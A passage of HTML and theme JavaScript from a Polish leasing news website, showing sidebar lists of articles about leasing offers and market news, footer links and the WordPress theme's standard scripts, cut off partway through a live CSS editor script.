        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/carefleet-wyrozniony-mianem-gazele-biznesu-2011" rel="bookmark" title="Carefleet wyróżniony mianem Gazele Biznesu 2011">Carefleet wyróżniony mianem Gazele Biznesu 2011</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-05-07T10:54:10+00:00" >7 maja, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/leasing-przez-internet-w-millennium-leasing" rel="bookmark" class="td-image-wrap" title="Leasing przez internet w Millennium Leasing"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leasing-przez-internet-w-millennium-leasing" rel="bookmark" title="Leasing przez internet w Millennium Leasing">Leasing przez internet w Millennium Leasing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-10T11:18:17+00:00" >10 maja, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/specjalny-pakiet-dla-rolnikow-w-bz-wbk-finanse-leasing" rel="bookmark" class="td-image-wrap" title="Specjalny pakiet dla rolników w BZ WBK Finanse &#038; Leasing"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/specjalny-pakiet-dla-rolnikow-w-bz-wbk-finanse-leasing" rel="bookmark" title="Specjalny pakiet dla rolników w BZ WBK Finanse &#038; Leasing">Specjalny pakiet dla rolników w BZ WBK Finanse &#038; Leasing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-23T14:00:01+00:00" >23 stycznia, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/akcje-spolek-ing-lease-polska-oraz-ing-commercial-finance-polska-w-rekach-ing-banku-slaskiego" rel="bookmark" class="td-image-wrap" title="Akcje spółek ING Lease Polska oraz ING Commercial Finance Polska w rękach ING Banku Śląskiego"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/akcje-spolek-ing-lease-polska-oraz-ing-commercial-finance-polska-w-rekach-ing-banku-slaskiego" rel="bookmark" title="Akcje spółek ING Lease Polska oraz ING Commercial Finance Polska w rękach ING Banku Śląskiego">Akcje spółek ING Lease Polska oraz ING Commercial Finance Polska w...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-29T06:51:03+00:00" >29 grudnia, 2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_17_697e8a62a6eef" data-td_block_id="td_uid_17_697e8a62a6eef">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_18_697e8a62a8b1d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_18_697e8a62a8b1d" ><script>var block_td_uid_18_697e8a62a8b1d = new tdBlock();
block_td_uid_18_697e8a62a8b1d.id = "td_uid_18_697e8a62a8b1d";
block_td_uid_18_697e8a62a8b1d.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_18_697e8a62a8b1d_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_18_697e8a62a8b1d_rand","tdc_css_class_style":"td_uid_18_697e8a62a8b1d_rand_style"}';
block_td_uid_18_697e8a62a8b1d.td_column_number = "1";
block_td_uid_18_697e8a62a8b1d.block_type = "td_block_15";
block_td_uid_18_697e8a62a8b1d.post_count = "4";
block_td_uid_18_697e8a62a8b1d.found_posts = "369";
block_td_uid_18_697e8a62a8b1d.header_color = "";
block_td_uid_18_697e8a62a8b1d.ajax_pagination_infinite_stop = "";
block_td_uid_18_697e8a62a8b1d.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_18_697e8a62a8b1d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_18_697e8a62a8b1d class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/nowe-narzedzie-do-komunikacji-on-line-sieci-serwisow-z-masterlease" rel="bookmark" class="td-image-wrap" title="Nowe narzędzie do komunikacji on-line sieci serwisów z Masterlease"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/nowe-narzedzie-do-komunikacji-on-line-sieci-serwisow-z-masterlease" rel="bookmark" title="Nowe narzędzie do komunikacji on-line sieci serwisów z Masterlease">Nowe narzędzie do komunikacji on-line sieci serwisów z Masterlease</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/kredyt-czy-leasing-jaki-rodzaj-finansowania-wybrac" rel="bookmark" class="td-image-wrap" title="Kredyt czy leasing  &#8211; jaki rodzaj finansowania wybrać?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/kredyt-czy-leasing-jaki-rodzaj-finansowania-wybrac" rel="bookmark" title="Kredyt czy leasing  &#8211; jaki rodzaj finansowania wybrać?">Kredyt czy leasing  &#8211; jaki rodzaj finansowania wybrać?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/oferta-promocyjnego-leasingu-na-samochody-marki-mitsubishi" rel="bookmark" class="td-image-wrap" title="Oferta promocyjnego leasingu na samochody marki Mitsubishi"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/oferta-promocyjnego-leasingu-na-samochody-marki-mitsubishi" rel="bookmark" title="Oferta promocyjnego leasingu na samochody marki Mitsubishi">Oferta promocyjnego leasingu na samochody marki Mitsubishi</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/specjalna-oferta-leasingu-samochodow-w-pekao-leasing" rel="bookmark" class="td-image-wrap" title="Specjalna oferta leasingu samochodów w Pekao Leasing"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/specjalna-oferta-leasingu-samochodow-w-pekao-leasing" rel="bookmark" title="Specjalna oferta leasingu samochodów w Pekao Leasing">Specjalna oferta leasingu samochodów w Pekao Leasing</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_697e8a62a8b1d" data-td_block_id="td_uid_18_697e8a62a8b1d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_697e8a62a8b1d" data-td_block_id="td_uid_18_697e8a62a8b1d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.azleasing.pl/"><img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z" title=""/></a></div><div class="footer-text-wrap"><p>Informator Leasingowy</p>

<b>Serwisy Finansowe</b>
<ul>
<ol><a href=""><span style="color:#ff0000;">az</span>Inwestycje.pl</a></ol>
<ol><a href="https://www.azkredyty.pl"><span style="color:#ff0000;">az</span>Kredyty.pl</a></ol>
<ol><a href="http://www.azubezpieczenia.pl"><span style="color:#ff0000;">az</span>Ubezpieczenia.pl</a></ol>
</ul>
</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_20_697e8a62aa72a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_697e8a62aa72a" ><script>var block_td_uid_20_697e8a62aa72a = new tdBlock();
block_td_uid_20_697e8a62aa72a.id = "td_uid_20_697e8a62aa72a";
block_td_uid_20_697e8a62aa72a.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_697e8a62aa72a_rand","tdc_css_class":"td_uid_20_697e8a62aa72a_rand","tdc_css_class_style":"td_uid_20_697e8a62aa72a_rand_style"}';
block_td_uid_20_697e8a62aa72a.td_column_number = "1";
block_td_uid_20_697e8a62aa72a.block_type = "td_block_7";
block_td_uid_20_697e8a62aa72a.post_count = "3";
block_td_uid_20_697e8a62aa72a.found_posts = "369";
block_td_uid_20_697e8a62aa72a.header_color = "";
block_td_uid_20_697e8a62aa72a.ajax_pagination_infinite_stop = "";
block_td_uid_20_697e8a62aa72a.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_20_697e8a62aa72a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_20_697e8a62aa72a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:34:30+00:00" >4 stycznia, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" class="td-image-wrap" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?">Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T06:34:24+00:00" >6 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_21_697e8a62acc9c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_697e8a62acc9c" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.azleasing.pl/k/informacje-z-rynku"><span class="td-cat-name">Informacje z rynku Leasingowego</span><span class="td-cat-no">314</span></a></li><li><a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych"><span class="td-cat-name">Informacje z firm leasingowych</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.azleasing.pl/k/pozostale-informacje"><span class="td-cat-name">Pozostałe Informacje</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.azleasing.pl/k/wyroznione"><span class="td-cat-name">Wyróżnione</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.azleasing.pl/k/raporty-rynku-leasingowego"><span class="td-cat-name">Raporty rynku leasingowego</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.azleasing.pl/k/porady-leasingowe"><span class="td-cat-name">Porady leasingowe</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.azleasing.pl/k/video"><span class="td-cat-name">Video</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2314"><a href="https://www.azleasing.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2313"><a href="https://www.azleasing.pl/kontakt">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; azLeasing.pl <br/> <div style="display: inline;padding-right: 10px;">Website made with ❤️ by <a href="https://www.azleasing.pl/agencja-seo"><img src="https://www.azleasing.pl/wp-content/uploads/2024/09/range.png" alt="tworzenie strony WWW" style="position: relative;top: 8px;width: auto;height: 22px;"></a></div>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-firm-leasingowych-w-pierwszym-polroczu-2011-roku" rel="bookmark" class="td-image-wrap" title="Wyniki firm leasingowych w pierwszym półroczu 2011 roku"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Wyniki firm leasingowych w pierwszym półroczu 2011 roku" title="Wyniki firm leasingowych w pierwszym półroczu 2011 roku"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-firm-leasingowych-w-pierwszym-polroczu-2011-roku" rel="bookmark" title="Wyniki firm leasingowych w pierwszym półroczu 2011 roku">Wyniki firm leasingowych w pierwszym półroczu 2011 roku</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-01-17T06:55:52+00:00" >17 stycznia, 2012</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/doceniona-przez-klientow-wspolpraca-bps-leasing-z-bankiem-bps" rel="bookmark" class="td-image-wrap" title="Doceniona przez klientów współpraca BPS Leasing z Bankiem BPS"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/doceniona-przez-klientow-wspolpraca-bps-leasing-z-bankiem-bps" rel="bookmark" title="Doceniona przez klientów współpraca BPS Leasing z Bankiem BPS">Doceniona przez klientów współpraca BPS Leasing z Bankiem BPS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-03-13T07:43:47+00:00" >13 marca, 2012</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697e8a62af480
    -->

    <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.azleasing.pl/wp-content/themes/azleasing/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.azleasing.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697e8a62af6a6"></textarea>
						<div id="td_live_css_uid_1_697e8a62af6a6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697e8a62af6a6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697e8a62af6a6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

